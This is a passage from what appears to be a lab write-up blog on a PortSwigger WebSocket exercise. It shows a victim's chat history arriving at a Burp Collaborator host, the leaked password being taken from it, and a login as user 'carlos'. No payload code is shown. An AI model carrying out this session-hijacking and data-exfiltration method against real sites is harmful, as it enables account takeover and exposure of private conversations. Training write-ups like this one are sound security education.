
Now, switch to Burp Collaborator window and click on “Poll now”. We will find some interaction with our collaborator subdomain. Let us check the HTTP requests by clicking on each HTTP request and then clicking on “Request to Collaborator”.
We will find a POST request and in the body of which we will find the chats of our victim in JSON format. Now let’s look for the chat where the support agent has provided the password for the victim user. We also got the username of Victim as “Carlos”.

Now copy the Password, go to the “My account” page and login as carlos with the help of the copied password. We will find that we are logged in successfully and the lab is also solved.
This is how we can identify and exploit WebSocket related vulnerabilities.
You can check out our other writeup blogs on PortSwigger’s labs here.
Happy Pentesting!!!
Team CyberiumX




Very interesting details you have remarked, regards for putting up.